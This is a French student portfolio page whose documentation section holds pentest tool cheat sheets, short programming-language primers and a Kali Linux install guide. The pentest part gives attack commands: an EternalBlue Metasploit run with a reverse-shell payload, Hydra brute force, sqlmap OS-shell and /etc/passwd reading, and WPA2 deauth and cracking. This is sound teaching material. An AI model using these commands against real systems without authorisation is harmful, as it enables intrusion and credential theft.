            <span class="bar"></span>
            <span class="bar"></span>
            <span class="bar"></span>
        </div>
        <nav class="nav-links">
            <ul>
                <li><a href="index.html">Accueil</a></li>
                <li><a href="parcours.html">Parcours</a></li>
                <li><a href="competences.html">Compétences</a></li>
                <li><a href="certifications.html">Certifications</a></li>
                <li><a href="projets.html">Projets</a></li>
                <li><a href="veille.html">Veille</a></li>
                <li><a href="documentation.html" class="active">Documentation</a></li>
            </ul>
        </nav>
    </header>

    <main>
        <section class="documentation">
            <div class="doc-header">
                <form class="doc-search" autocomplete="off" onsubmit="return false;">
                    <input type="search" id="doc-search-input" placeholder="Rechercher..." name="search" aria-label="Recherche documentation" />
                </form>
                <h1>Documentation</h1>
                
            </div>

            <div class="doc-categories">
                <button class="doc-cat-btn active" data-category="pentest">Pentest</button>
                <button class="doc-cat-btn" data-category="code">Code</button>
                <button class="doc-cat-btn" data-category="services">Services</button>
                <button class="doc-cat-btn" data-category="reseau">Réseau & Cyber</button>
                <a href="https://github.com/Cyber-Enzo/Docs-SISR" class="github-icon-link" target="_blank" rel="noopener">
                <img src="images/github.png" alt="GitHub" class="github-icon-big"></a>
            </div>
            <div class="doc-subcategories" id="doc-subcategories" style="display:none;"></div>
            <div class="doc-list" id="doc-list"></div>
            <div class="doc-detail" id="doc-detail" style="display:none;">
                <button class="back-btn" onclick="hideDetail()">← Retour</button>
                <div id="doc-detail-content"></div>
            </div>
        </section>
    </main>

    <footer>
        <p class="copyright">© 2026 - Enzo - Tous droits réservés</p>
    </footer>

    <script>
    const docData = {
        pentest: [
            {
                title: "Nmap - Scanner réseau",
                detail: `
                    <p>
                        <b>À quoi sert Nmap ?</b><br>
                        Nmap ("Network Mapper") est l’outil de référence pour découvrir des hôtes et services sur un réseau, détecter les ports ouverts et identifier les systèmes d’exploitation.
                    </p>
                    <p>
                        <b>Quand l’utiliser ?</b><br>
                        - Pour cartographier un réseau cible<br>
                        - Pour rechercher des services vulnérables<br>
                        - En phase de reconnaissance d’un pentest
                    </p>
                    <h3>Commandes de base</h3>
                    <ul>
                        <li><code>nmap 192.168.1.1</code> — Scan simple d’une IP</li>
                        <li><code>nmap 192.168.1.0/24</code> — Scan d’un réseau entier</li>
                        <li><code>nmap -sS cible</code> — Scan SYN (furtif)</li>
                        <li><code>nmap -sV cible</code> — Détection de version des services</li>
                        <li><code>nmap -O cible</code> — Détection du système d’exploitation</li>
                        <li><code>nmap -A cible</code> — Scan avancé (OS, version, script, traceroute)</li>
                        <li><code>nmap -p 22,80,443 cible</code> — Scanner des ports spécifiques</li>
                        <li><code>nmap -p- cible</code> — Scanner tous les 65535 ports</li>
                        <li><code>nmap --script vuln cible</code> — Lancer les scripts de détection de vulnérabilités</li>
                        <li><code>nmap -T4 cible</code> — Accélérer le scan</li>
                    </ul>
                    <h3>Options utiles</h3>
                    <ul>
                        <li><b>-sU</b> : Scan UDP</li>
                        <li><b>-Pn</b> : Ne pas faire de ping (utile si le firewall bloque l’ICMP)</li>
                        <li><b>-oN fichier.txt</b> : Sauvegarder le résultat du scan</li>
                        <li><b>-iL liste.txt</b> : Scanner toutes les IP d’un fichier</li>
                        <li><b>-v</b> : Mode verbeux (plus d’infos)</li>
                    </ul>
                    <h3>Exemple complet</h3>
                    <pre><code>nmap -sS -sV -O -p- -T4 -oN resultat.txt 192.168.1.1</code></pre>
                    <p>
                        <b>Documentation officielle :</b> <a href="https://nmap.org/book/man.html" target="_blank">https://nmap.org/book/man.html</a>
                    </p>
                `
            },
            {
                title: "Metasploit - Framework d'exploitation",
                detail: `
                    <p>
                        <b>À quoi sert Metasploit ?</b><br>
                        Metasploit est le framework de référence pour l’exploitation de failles de sécurité et le développement d’exploits. Il permet de rechercher, tester et exploiter des vulnérabilités sur des systèmes cibles, d’automatiser les attaques, de générer des payloads et de piloter tout un test d’intrusion depuis une seule interface (<code>msfconsole</code>).
                    </p>
                    <p>
                        <b>Quand l’utiliser ?</b><br>
                        - Pour tester la résistance d’un système à des attaques connues<br>
                        - Pour automatiser l’exploitation de vulnérabilités<br>
                        - Pour développer et tester ses propres exploits ou payloads<br>
                        - Pour obtenir un accès distant (reverse shell, meterpreter, etc.)
                    </p>
                    <h3>Commandes de base</h3>
                    <ul>
                        <li><code>msfconsole</code> — Lancer Metasploit en mode console</li>
                        <li><code>search nom_vuln</code> — Rechercher un module (exploit, scanner...)</li>
                        <li><code>use chemin/module</code> — Sélectionner un module</li>
                        <li><code>info</code> — Infos détaillées sur le module sélectionné</li>
                        <li><code>show options</code> — Voir les options à renseigner (RHOSTS, LHOST, etc.)</li>
                        <li><code>set OPTION valeur</code> — Définir une option (ex : <code>set RHOSTS 192.168.1.10</code>)</li>
                        <li><code>show payloads</code> — Voir les payloads compatibles</li>
                        <li><code>set payload nom_payload</code> — Choisir un payload</li>
                        <li><code>exploit</code> ou <code>run</code> — Lancer l’attaque</li>
                        <li><code>back</code> — Revenir au menu principal</li>
                        <li><code>exit</code> — Quitter Metasploit</li>
                    </ul>
                    <h3>Options principales d’un module</h3>
                    <ul>
                        <li><b>RHOSTS</b> : Adresse(s) IP cible(s)</li>
                        <li><b>RPORT</b> : Port cible</li>
                        <li><b>LHOST</b> : Adresse IP de l’attaquant (pour le reverse shell)</li>
                        <li><b>LPORT</b> : Port d’écoute de l’attaquant</li>
                        <li><b>PAYLOAD</b> : Type de charge utile (ex : <code>windows/x64/meterpreter/reverse_tcp</code>)</li>
                        <li><b>SMBUser</b>, <b>SMBPass</b>, etc. : Options spécifiques selon le module</li>
                    </ul>
                    <h3>Exemple d’exploitation (EternalBlue)</h3>
                    <pre><code>
msfconsole
search eternalblue
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 192.168.1.10
set LHOST 192.168.1.100
set PAYLOAD windows/x64/meterpreter/reverse_tcp
exploit
                    </code></pre>
                    <h3>Options avancées et astuces</h3>
                    <ul>
                        <li><code>show advanced</code> — Voir les options avancées (timeouts, scripts auto...)</li>
                        <li><code>show missing</code> — Lister les options obligatoires non renseignées</li>
                        <li><code>setg OPTION valeur</code> — Définir une option globale (pour tous les modules)</li>
                        <li><code>sessions</code> — Lister les sessions ouvertes (post-exploitation)</li>
                        <li><code>db_nmap</code> — Scanner avec Nmap et importer les résultats dans Metasploit</li>
                    </ul>
                    <h3>Ressources et documentation</h3>
                    <ul>
                        <li><a href="https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html" target="_blank">Documentation officielle Metasploit</a></li>
                        <li><a href="https://www.offsec.com/metasploit-unleashed/" target="_blank">Metasploit Unleashed (OffSec)</a></li>
                    </ul>
                `
            },
            {
                title: "Wireshark - Analyseur de paquets réseau",
                detail: `
                    <p>
                        <b>À quoi sert Wireshark ?</b><br>
                        Wireshark est le logiciel de référence pour capturer, visualiser et analyser le trafic réseau en temps réel ou à partir de fichiers de capture. Il permet de diagnostiquer des problèmes réseau, de détecter des attaques, ou d’étudier des protocoles en détail.
                    </p>
                    <p>
                        <b>Quand l’utiliser ?</b><br>
                        - Pour analyser le trafic réseau lors d’un pentest<br>
                        - Pour détecter des failles, fuites de données, attaques<br>
                        - Pour comprendre le fonctionnement de protocoles ou d’applications<br>
                        - Pour faire du forensic réseau
                    </p>
                    <h3>Fonctionnalités principales</h3>
                    <ul>
                        <li>Capture de paquets en temps réel ou depuis un fichier (<code>.pcap</code>)</li>
                        <li>Filtres puissants pour isoler des flux ou protocoles</li>
                        <li>Décodage de centaines de protocoles (TCP, UDP, HTTP, DNS, SMB...)</li>
                        <li>Reconstruction de sessions, extraction de fichiers</li>
                        <li>Statistiques, graphiques, suivi de flux</li>
                    </ul>
                    <h3>Filtres d’affichage utiles</h3>
                    <ul>
                        <li><code>ip.addr == 192.168.1.10</code> — Tout le trafic impliquant cette IP</li>
                        <li><code>tcp.port == 80</code> — Trafic HTTP</li>
                        <li><code>http</code> — Tous les paquets HTTP</li>
                        <li><code>dns</code> — Tous les paquets DNS</li>
                        <li><code>tcp contains "mot"</code> — Paquets contenant une chaîne</li>
                        <li><code>frame contains "password"</code> — Recherche de mots de passe en clair</li>
                    </ul>
                    <h3>Exemples d’utilisation</h3>
                    <ul>
                        <li>Lancer la capture : choisir l’interface, cliquer sur le bouton “Démarrer”</li>
                        <li>Appliquer un filtre dans la barre de filtre</li>
                        <li>Suivre un flux TCP : clic droit sur un paquet &gt; “Suivre” &gt; “Flux TCP”</li>
                        <li>Enregistrer une capture : Fichier &gt; Enregistrer sous (<code>.pcapng</code>)</li>
                        <li>Analyser un fichier : Fichier &gt; Ouvrir</li>
                    </ul>
                    <h3>Documentation</h3>
                    <ul>
                        <li><a href="https://www.wireshark.org/docs/wsug_html_chunked/" target="_blank">Guide utilisateur Wireshark</a></li>
                        <li><a href="https://wiki.wireshark.org/CaptureFilters" target="_blank">Filtres Wireshark</a></li>
                    </ul>
                `
            },
            {
                title: "Hydra - Brute force de services",
                detail: `
                    <p>
                        <b>À quoi sert Hydra ?</b><br>
                        Hydra est un outil de brute force très puissant pour tester des identifiants sur de nombreux protocoles (SSH, FTP, HTTP, SMB, RDP, etc.).
                    </p>
                    <p>
                        <b>Quand l’utiliser ?</b><br>
                        - Pour tester la robustesse des mots de passe d’un service<br>
                        - Pour auditer la sécurité d’un accès distant (SSH, FTP, etc.)<br>
                        - Pour vérifier la présence de comptes faibles ou par défaut
                    </p>
                    <h3>Commandes de base</h3>
                    <ul>
                        <li><code>hydra -l admin -P wordlist.txt ssh://192.168.1.10</code> — Brute force SSH avec login “admin”</li>
                        <li><code>hydra -L users.txt -P pass.txt ftp://192.168.1.20</code> — Brute force FTP avec plusieurs logins et mots de passe</li>
                        <li><code>hydra -V -l admin -P pass.txt rdp://192.168.1.30</code> — Mode verbeux sur RDP</li>
                        <li><code>hydra -f -l admin -P pass.txt http-post-form "site.com/login.php:user=^USER^&pass=^PASS^:F=Identifiant incorrect"</code> — Brute force HTTP POST</li>
                    </ul>
                    <h3>Options utiles</h3>
                    <ul>
                        <li><b>-l</b> : Login unique</li>
                        <li><b>-L</b> : Fichier de logins</li>
                        <li><b>-p</b> : Mot de passe unique</li>
                        <li><b>-P</b> : Fichier de mots de passe</li>
                        <li><b>-t</b> : Nombre de threads (par défaut 16)</li>
                        <li><b>-f</b> : Arrêter au premier succès</li>
                        <li><b>-V</b> : Mode verbeux (affiche chaque tentative)</li>
                    </ul>
                    <h3>Documentation</h3>
                    <ul>
                        <li><a href="https://github.com/vanhauser-thc/thc-hydra" target="_blank">Hydra sur GitHub</a></li>
                        <li><a href="https://tools.kali.org/password-attacks/hydra" target="_blank">Hydra sur Kali</a></li>
                    </ul>
                `
            },
            {
                title: "JohnTheRipper - Cracker de mots de passe",
                detail: `
                    <p>
                        <b>À quoi sert JohnTheRipper ?</b><br>
                        JohnTheRipper est un outil de craquage de mots de passe, capable de tester des milliers de mots de passe par seconde sur des hashs.
                    </p>
                    <p>
                        <b>Quand l’utiliser ?</b><br>
                        - Pour tester la robustesse des mots de passe<br>
                        - Après avoir récupéré un hash (ex : dump d’une base de données)
                    </p>
                    <h3>Commandes de base</h3>
                    <ul>
                        <li><code>john hash.txt</code> — Craquer les hashs d’un fichier</li>
                        <li><code>john --wordlist=rockyou.txt hash.txt</code> — Utiliser un dictionnaire spécifique</li>
                        <li><code>john --show hash.txt</code> — Afficher les mots de passe trouvés</li>
                    </ul>
                    <h3>Formats supportés</h3>
                    <ul>
                        <li>MD5, SHA1, NTLM, bcrypt, etc.</li>
                    </ul>
                    <p>
                        <b>Documentation :</b> <a href="https://www.openwall.com/john/doc/" target="_blank">https://www.openwall.com/john/doc/</a>
                    </p>
                `
            },
            {
                title: "SQLmap - Injection SQL automatisée",
                detail: `
                    <p>
                        <b>À quoi sert SQLmap ?</b><br>
                        SQLmap automatise la détection et l’exploitation des failles d’injection SQL.
                    </p>
                    <p>
                        <b>Quand l’utiliser ?</b><br>
                        - Pour tester la sécurité d’un site web utilisant une base de données SQL<br>
                        - Pour extraire des données, lire des fichiers, obtenir un shell sur la base
                    </p>
                    <h3>Commandes de base</h3>
                    <ul>
                        <li><code>sqlmap -u "http://site.com/page.php?id=1"</code> — Test d’injection sur une URL</li>
                        <li><code>sqlmap -u "..." --dbs</code> — Lister les bases de données</li>
                        <li><code>sqlmap -u "..." -D base --tables</code> — Lister les tables d’une base</li>
                        <li><code>sqlmap -u "..." -D base -T table --columns</code> — Lister les colonnes d’une table</li>
                        <li><code>sqlmap -u "..." -D base -T table -C col --dump</code> — Extraire les données</li>
                    </ul>
                    <h3>Options utiles</h3>
                    <ul>
                        <li><b>--risk=3 --level=5</b> : Scan plus agressif</li>
                        <li><b>--os-shell</b> : Obtenir un shell système (si possible)</li>
                        <li><b>--file-read=/etc/passwd</b> : Lire un fichier sur le serveur</li>
                    </ul>
                    <p>
                        <b>Documentation :</b> <a href="https://sqlmap.org/" target="_blank">https://sqlmap.org/</a>
                    </p>
                `
            },
            {
                title: "Aircrack-ng - Audit Wi-Fi",
                detail: `
                    <p>
                        <b>À quoi sert Aircrack-ng ?</b><br>
                        Suite d’outils pour auditer la sécurité des réseaux Wi-Fi (WEP, WPA, WPA2).
                    </p>
                    <p>
                        <b>Quand l’utiliser ?</b><br>
                        - Pour tester la robustesse d’un réseau Wi-Fi<br>
                        - Pour capturer des handshakes et tenter de les cracker
                    </p>
                    <h3>Principaux outils</h3>
                    <ul>
                        <li><b>airodump-ng</b> : Capture de paquets</li>
                        <li><b>aireplay-ng</b> : Injection de paquets/déauthentification</li>
                        <li><b>aircrack-ng</b> : Craquage du handshake</li>
                    </ul>
                    <h3>Exemple d’attaque WPA2</h3>
                    <ol>
                        <li><code>airodump-ng wlan0</code> — Lister les réseaux</li>
                        <li><code>airodump-ng -c [canal] --bssid [BSSID] -w capture wlan0</code> — Capturer le handshake</li>
                        <li><code>aireplay-ng -0 10 -a [BSSID] wlan0</code> — Déconnecter un client pour capturer le handshake</li>
                        <li><code>aircrack-ng -w wordlist.txt -b [BSSID] capture.cap</code> — Craquer le handshake</li>
                    </ol>
                    <p>
                        <b>Documentation :</b> <a href="https://www.aircrack-ng.org/doku.php?id=documentation" target="_blank">https://www.aircrack-ng.org/doku.php?id=documentation</a>
                    </p>
                `
            },
            {
                title: "Burp Suite - Proxy d’analyse web",
                detail: `
                    <p>
                        <b>À quoi sert Burp Suite ?</b><br>
                        Burp Suite est un proxy web interactif pour l’analyse de la sécurité des applications web.
                    </p>
                    <p>
                        <b>Quand l’utiliser ?</b><br>
                        - Pour intercepter et modifier les requêtes HTTP/HTTPS<br>
                        - Pour automatiser des scans de vulnérabilités web<br>
                        - Pour manipuler les cookies, tokens, etc.
                    </p>
                    <h3>Fonctionnalités principales</h3>
                    <ul>
                        <li><b>Proxy</b> : Interception et modification du trafic</li>
                        <li><b>Repeater</b> : Rejouer des requêtes</li>
                        <li><b>Intruder</b> : Automatiser des attaques (bruteforce, fuzzing…)</li>
                        <li><b>Scanner</b> : Scan automatique (version Pro)</li>
                    </ul>
                    <h3>Comment utiliser ?</h3>
                    <ol>
                        <li>Lance Burp Suite</li>
                        <li>Configure ton navigateur pour utiliser le proxy (127.0.0.1:8080)</li>
                        <li>Active le proxy dans Burp, navigue sur le site cible</li>
                        <li>Utilise les autres modules pour tester les failles</li>
                    </ol>
                    <p>
                        <b>Documentation :</b> <a href="https://portswigger.net/burp/documentation" target="_blank">https://portswigger.net/burp/documentation</a>
                    </p>
                `
            },
            {
                title: "Hashcat - Cracker de hashs GPU",
                detail: `
                    <p>
                        <b>À quoi sert Hashcat ?</b><br>
                        Hashcat est le plus puissant outil de craquage de hashs par GPU, supportant de nombreux algorithmes (MD5, SHA1, NTLM, bcrypt…).
                    </p>
                    <p>
                        <b>Quand l’utiliser ?</b><br>
                        - Pour tester la robustesse des mots de passe hashs<br>
                        - Pour attaquer des dumps de hashs volumineux
                    </p>
                    <h3>Commandes de base</h3>
                    <ul>
                        <li><code>hashcat -m 0 -a 0 hash.txt wordlist.txt</code> — Crack MD5 avec wordlist</li>
                        <li><code>hashcat -m 1000 -a 0 hash.txt wordlist.txt</code> — Crack NTLM</li>
                        <li><code>hashcat -m 0 -a 3 hash.txt ?a?a?a?a</code> — Bruteforce 4 caractères</li>
                        <li><code>hashcat -m 0 -a 0 --show hash.txt wordlist.txt</code> — Afficher les résultats</li>
                    </ul>
                    <h3>Options utiles</h3>
                    <ul>
                        <li><b>-m</b> : Type de hash (voir <a href="https://hashcat.net/wiki/doku.php?id=example_hashes" target="_blank">liste complète</a>)</li>
                        <li><b>-a</b> : Mode d’attaque (0: wordlist, 3: bruteforce, etc.)</li>
                        <li><b>--force</b> : Forcer l’exécution (si avertissement GPU)</li>
                    </ul>
                    <p>
                        <b>Documentation :</b> <a href="https://hashcat.net/wiki/" target="_blank">https://hashcat.net/wiki/</a>
                    </p>
                `
            }
        ],
        code: {
            devweb: [
                {
                    title: "HTML - Structure de page web",
                    detail: `
                        <p>
                            <b>Qu'est-ce que HTML ?</b><br>
                            HTML (HyperText Markup Language) est le langage de balisage qui structure le contenu d'une page web (titres, paragraphes, images, liens...).
                        </p>
                        <p>
                            <b>Pourquoi l'utiliser ?</b><br>
                            - Pour créer la structure d'un site web<br>
                            - Indispensable pour tout développement web<br>
                            - Utile en cyber pour comprendre l’architecture des sites à auditer
                        </p>
                        <h3>Exemples de base</h3>
                        <pre><code>&lt;!DOCTYPE html&gt;
&lt;html&gt;
  &lt;head&gt;
    &lt;title&gt;Titre&lt;/title&gt;
  &lt;/head&gt;
  &lt;body&gt;
    &lt;h1&gt;Titre principal&lt;/h1&gt;
    &lt;p&gt;Ceci est un paragraphe.&lt;/p&gt;
    &lt;a href="https://exemple.com"&gt;Un lien&lt;/a&gt;
  &lt;/body&gt;
&lt;/html&gt;
</code></pre>
                        <h3>Balises utiles</h3>
                        <ul>
                            <li><code>&lt;h1&gt; à &lt;h6&gt;</code> : Titres</li>
                            <li><code>&lt;p&gt;</code> : Paragraphe</li>
                            <li><code>&lt;a href=""&gt;</code> : Lien</li>
                            <li><code>&lt;img src=""&gt;</code> : Image</li>
                            <li><code>&lt;ul&gt;, &lt;ol&gt;, &lt;li&gt;</code> : Listes</li>
                            <li><code>&lt;form&gt;, &lt;input&gt;, &lt;button&gt;</code> : Formulaires</li>
                        </ul>
                        <p>
                            <b>Plus d'infos :</b> <a href="https://developer.mozilla.org/fr/docs/Web/HTML" target="_blank">MDN HTML</a>
                        </p>
                    `
                },
                {
                    title: "CSS - Mise en forme",
                    detail: `
                        <p>
                            <b>Qu'est-ce que CSS ?</b><br>
                            CSS (Cascading Style Sheets) est le langage de style qui permet de mettre en forme le HTML (couleurs, tailles, disposition...).
                        </p>
                        <p>
                            <b>Pourquoi l'utiliser ?</b><br>
                            - Pour personnaliser l'apparence d'un site<br>
                            - Pour rendre un site responsive<br>
                            - En cyber, pour comprendre ou modifier le rendu d’un site lors d’un pentest web
                        </p>
                        <h3>Exemples de base</h3>
                        <pre><code>h1 {
  color: #2563eb;
  font-size: 2rem;
}
p {
  margin-bottom: 1em;
}
a {
  color: #0f172a;
  text-decoration: underline;
}
</code></pre>
                        <h3>Sélecteurs courants</h3>
                        <ul>
                            <li><code>p</code> : Tous les paragraphes</li>
                            <li><code>.maClasse</code> : Tous les éléments avec la classe "maClasse"</li>
                            <li><code>#monId</code> : L’élément avec l’id "monId"</li>
                            <li><code>div > p</code> : Les <code>&lt;p&gt;</code> enfants directs de <code>&lt;div&gt;</code></li>
                        </ul>
                        <p>
                            <b>Plus d'infos :</b> <a href="https://developer.mozilla.org/fr/docs/Web/CSS" target="_blank">MDN CSS</a>
                        </p>
                    `
                },
                {
                    title: "JavaScript - Dynamiser le web",
                    detail: `
                        <p>
                            <b>Qu'est-ce que JavaScript ?</b><br>
                            JavaScript est le langage de programmation qui permet de rendre les pages web interactives (animations, formulaires dynamiques, requêtes AJAX...).
                        </p>
                        <p>
                            <b>Pourquoi l'utiliser ?</b><br>
                            - Pour ajouter de l’interactivité à un site<br>
                            - Pour manipuler le DOM à la volée<br>
                            - En cyber, pour comprendre/exploiter des failles XSS, CSRF, etc.
                        </p>
                        <h3>Exemples de base</h3>
                        <pre><code>// Afficher une alerte
alert("Hello, world!");

// Modifier le texte d'un élément
document.getElementById("demo").innerText = "Nouveau texte";

// Boucle for
for(let i=0; i&lt;5; i++) {
  console.log(i);
}
</code></pre>
                        <h3>Possibilités courantes</h3>
                        <ul>
                            <li>Manipulation du DOM</li>
                            <li>Gestion des événements (clics, touches...)</li>
                            <li>Requêtes AJAX/fetch</li>
                            <li>Exploitation de failles XSS (en cyber)</li>
                        </ul>
                        <p>
                            <b>Plus d'infos :</b> <a href="https://developer.mozilla.org/fr/docs/Web/JavaScript" target="_blank">MDN JS</a>
                        </p>
                    `
                },
                {
                    title: "PHP - Dynamique côté serveur",
                    detail: `
                        <p>
                            <b>Qu'est-ce que PHP ?</b><br>
                            PHP est un langage de script côté serveur, très utilisé pour générer des pages web dynamiques et interagir avec des bases de données.
                        </p>
                        <p>
                            <b>Pourquoi l'utiliser ?</b><br>
                            - Pour créer des sites dynamiques (WordPress, forums, etc.)<br>
                            - Pour traiter des formulaires, gérer des sessions, accéder à une base de données<br>
                            - En cyber, pour comprendre/exploiter des failles RCE, LFI, SQLi, etc.
                        </p>
                        <h3>Exemples de base</h3>
                        <pre><code>&lt;?php
echo "Hello, world!";
$nom = "Dracoo";
echo "&lt;p&gt;Bonjour $nom&lt;/p&gt;";
?&gt;
</code></pre>
                        <h3>Fonctionnalités courantes</h3>
                        <ul>
                            <li>Connexion à une base MySQL (<code>mysqli_connect</code>, <code>PDO</code>)</li>
                            <li>Gestion des sessions (<code>session_start()</code>)</li>
                            <li>Upload de fichiers</li>
                            <li>En cyber, analyse de code pour trouver des failles</li>
                        </ul>
                        <p>
                            <b>Plus d'infos :</b> <a href="https://www.php.net/manual/fr/" target="_blank">PHP.net</a>
                        </p>
                    `
                }
            ],
            code: [
                {
                    title: "C - Le langage système",
                    detail: `
                        <p>
                            <b>Qu'est-ce que C ?</b><br>
                            C est un langage de programmation bas niveau, rapide et puissant, utilisé pour écrire des systèmes d’exploitation, drivers, outils systèmes.
                        </p>
                        <p>
                            <b>Pourquoi l'utiliser en cyber ?</b><br>
                            - Pour écrire des exploits, des scanners réseaux<br>
                            - Pour analyser ou modifier des binaires<br>
                            - Pour comprendre les failles mémoire (buffer overflow, format string, etc.)
                        </p>
                        <h3>Exemples de base</h3>
                        <pre><code>#include &lt;stdio.h&gt;

int main() {
    printf("Hello, world!\\n");
    return 0;
}
</code></pre>
                        <h3>Manipulation mémoire (buffer overflow)</h3>
                        <pre><code>char buf[8];
gets(buf); // Vulnérable !
</code></pre>
                        <h3>Réseau (socket)</h3>
                        <pre><code>#include &lt;sys/socket.h&gt; ...</code></pre>
                        <p>
                            <b>Plus d'infos :</b> <a href="https://en.wikibooks.org/wiki/C_Programming" target="_blank">Cours C</a>
                        </p>
                    `
                },
                {
                    title: "C++ - POO et performance",
                    detail: `
                        <p>
                            <b>Qu'est-ce que C++ ?</b><br>
                            C++ est une extension de C qui ajoute la programmation orientée objet et de nombreuses fonctionnalités modernes.
                        </p>
                        <p>
                            <b>Pourquoi l'utiliser en cyber ?</b><br>
                            - Pour écrire des outils performants<br>
                            - Pour la rétro-ingénierie (beaucoup de malwares sont en C++)<br>
                            - Pour manipuler des structures complexes en mémoire
                        </p>
                        <h3>Exemples de base</h3>
                        <pre><code>#include &lt;iostream&gt;
using namespace std;

int main() {
    cout &lt;&lt; "Hello, C++!" &lt;&lt; endl;
    return 0;
}
</code></pre>
                        <h3>Classe simple</h3>
                        <pre><code>class User {
public:
    string name;
    User(string n) : name(n) {}
};
</code></pre>
                        <h3>Pointeurs, références, STL...</h3>
                        <pre><code>#include &lt;vector&gt;
vector&lt;int&gt; v = {1,2,3};</code></pre>
                        <p>
                            <b>Plus d'infos ;</b> <a href="https://en.cppreference.com/w/" target="_blank">cppreference</a>
                        </p>
                    `
                },
                {
                    title: "Python - Polyvalence et scripting",
                    detail: `
                        <p>
                            <b>Qu'est-ce que Python ?</b><br>
                            Python est un langage de programmation haut niveau, simple à apprendre, très utilisé en cybersécurité pour l’automatisation, le scripting, l’analyse de données, etc.
                        </p>
                        <p>
                            <b>Pourquoi l'utiliser en cyber ?</b><br>
                            - Pour écrire des scripts d’automatisation (scan, brute force, parsing de logs)<br>
                            - Pour développer des outils personnalisés<br>
                            - Pour l’analyse de fichiers, de réseaux, de malwares
                        </p>
                        <h3>Exemples de base</h3>
                        <pre><code>print("Hello, world!")
for i in range(5):
    print(i)
</code></pre>
                        <h3>Lire un fichier</h3>
                        <pre><code>with open("fichier.txt") as f:
    contenu = f.read()
</code></pre>
                        <h3>Socket (client TCP simple)</h3>
                        <pre><code>import socket
s = socket.socket()
s.connect(("localhost", 80))
s.send(b"GET / HTTP/1.1\\r\\n\\r\\n")
print(s.recv(1024))
</code></pre>
                        <h3>Brute force SSH avec paramiko (lib externe)</h3>
                        <pre><code>import paramiko
# ... voir la doc paramiko ...
</code></pre>
                        <h3>Parsing de logs</h3>
                        <pre><code>with open("auth.log") as f:
    for line in f:
        if "Failed password" in line:
            print(line)
</code></pre>
                        <p>
                            <b>Plus d'infos :</b> <a href="https://docs.python.org/fr/3/" target="_blank">docs.python.org</a>
                        </p>
                    `
                }
            ]
        },
        services: [
    {
        title: "Installation de Kali Linux",
        detail: `<div class="doc-item">

    <p><b>1. Télécharger l’image ISO de Kali Linux</b><br>
        Rendez-vous sur le site officiel de Kali Linux :
        <a href="https://www.kali.org/get-kali/" target="_blank" rel="noopener">https://www.kali.org/get-kali/</a><br>
        Téléchargez l’image ISO correspondant à votre architecture (généralement 64 bits).<br>
        Ce tutoriel montre l’installation sur <b>VirtualBox</b>, mais la procédure est identique avec tout autre logiciel de virtualisation.
    </p>

    <p><b>2. Créer une nouvelle machine virtuelle dans VirtualBox</b><br>
        Ouvrez VirtualBox et cliquez sur <b>Nouvelle</b>.<br>
        <a href="#kali-img-1"><img src="images/kali-linux/Kali-01.png" alt="Créer une nouvelle VM Kali Linux" class="doc-img-thumb"></a>
    </p>

    <p><b>3. Configurer la machine virtuelle</b><br>
        Donnez un nom à la VM (par exemple "Kali Linux"), choisissez "Linux" comme type et "Debian (64 bits)" comme version.<br>
        <a href="#kali-img-2"><img src="images/kali-linux/Kali-02.png" alt="Configuration de la VM Kali Linux" class="doc-img-thumb"></a>
        Cliquez sur <b>Finish</b>.<br>
        Ensuite, allez dans la configuration de la VM :
        <ul>
            <li>Attribuez au moins <b>2048 Mo</b> de RAM (4096 Mo recommandé pour de meilleures performances).</li>
            <li>Dans l’onglet <b>Réseau</b>, réglez le mode d’accès réseau sur <b>Accès par pont</b> et choisissez votre interface réseau.</li>
        </ul>
        <a href="#kali-img-3"><img src="images/kali-linux/Kali-03.png" alt="Paramètres réseau en mode pont" class="doc-img-thumb"></a>
    </p>

    <p><b>4. Démarrer la machine virtuelle</b><br>
        Lancez la VM. Au premier démarrage, sélectionnez l’ISO de Kali Linux téléchargée si demandé.
    </p>

    <p><b>5. Lancer l’installation graphique</b><br>
        Dans le menu d’accueil, choisissez <b>Graphical install</b>.<br>
        <a href="#kali-img-4"><img src="images/kali-linux/Kali-04.png" alt="Choix Graphical install" class="doc-img-thumb"></a>
    </p>

    <p><b>6. Choisir les paramètres régionaux</b><br>
        Sélectionnez la langue <b>français</b>, la zone géographique <b>France</b> et le clavier <b>français</b>.
    </p>

    <p><b>7. Définir le nom de la machine et du domaine</b><br>
        Entrez le nom de votre machine. Laissez le domaine sur <b>home</b> si vous n’avez pas de domaine spécifique.
    </p>

    <p><b>8. Créer l’utilisateur et le mot de passe</b><br>
        Saisissez le nom d’utilisateur souhaité et choisissez un mot de passe sécurisé.
    </p>

    <p><b>9. Partitionner le disque</b><br>
        Choisissez <b>Assisté - utiliser un disque entier</b>.<br>
        <a href="#kali-img-5"><img src="images/kali-linux/Kali-05.png" alt="Partitionnement assisté" class="doc-img-thumb"></a>
        Sélectionnez le disque proposé par défaut (sauf si vous avez ajouté d’autres disques).<br>
        Choisissez <b>Tout dans une seule partition</b>.<br>
        <a href="#kali-img-6"><img src="images/kali-linux/Kali-06.png" alt="Tout dans une seule partition" class="doc-img-thumb"></a>
        Terminez le partitionnement et appliquez les changements.
    </p>

    <p><b>10. Confirmer l’écriture sur le disque</b><br>
        Validez en sélectionnant <b>Oui</b> pour appliquer les changements sur les disques.<br>
        <a href="#kali-img-7"><img src="images/kali-linux/Kali-07.png" alt="Appliquer les changements sur les disques" class="doc-img-thumb"></a>
        L’installation du système commence, cela peut prendre quelques minutes.
    </p>

    <p><b>11. Choisir les logiciels à installer</b><br>
        Laissez la sélection par défaut des logiciels proposés.<br>
        <a href="#kali-img-8"><img src="images/kali-linux/Kali-08.png" alt="Sélection des logiciels par défaut" class="doc-img-thumb"></a>
        L’installation des logiciels peut également prendre un certain temps.
    </p>

    <p><b>12. Installer le programme de démarrage GRUB</b><br>
        Lorsqu’on vous le demande, choisissez <b>Oui</b> pour installer GRUB.<br>
        <a href="#kali-img-9"><img src="images/kali-linux/Kali-09.png" alt="Choix installation du GRUB" class="doc-img-thumb"></a>
        Sélectionnez <b>/dev/sda</b> comme périphérique d’installation du programme de démarrage.<br>
        <a href="#kali-img-10"><img src="images/kali-linux/Kali-10.png" alt="Sélection du disque pour GRUB" class="doc-img-thumb"></a>
    </p>

    <p><b>13. Fin de l’installation</b><br>
        Une fois l’installation terminée, sélectionnez <b>Continuer</b> pour redémarrer la machine.<br>
        <a href="#kali-img-11"><img src="images/kali-linux/Kali-11.png" alt="Installation terminée" class="doc-img-thumb"></a>
    </p>

    <p><b>14. Premier démarrage de Kali Linux</b><br>
